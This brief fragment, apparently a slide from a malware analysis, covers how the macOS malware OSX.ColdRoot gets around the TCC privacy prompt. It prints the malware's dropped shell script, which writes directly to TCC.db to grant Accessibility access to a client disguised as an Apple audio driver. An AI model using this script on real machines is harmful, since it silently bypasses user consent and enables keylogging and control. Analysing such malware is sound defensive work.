 UI 'bypass'
TCC.db modification (OSX.ColdRoot)
$ cat /private/var/tmp/runme.sh
#!/bin/sh
touch /private/var/db/.AccessibilityAPIEnabled &&
sqlite3 "/Library/Application Support/com.apple.TCC/TCC.db" "INSERT or
REPLACE INTO access (service, client, client_type, allowed, prompt_count)
VALUES ('kTCCServiceAccessibility', 'com.apple.audio.driver', 0, 1, 0);"
auth prompt
accessibly access
 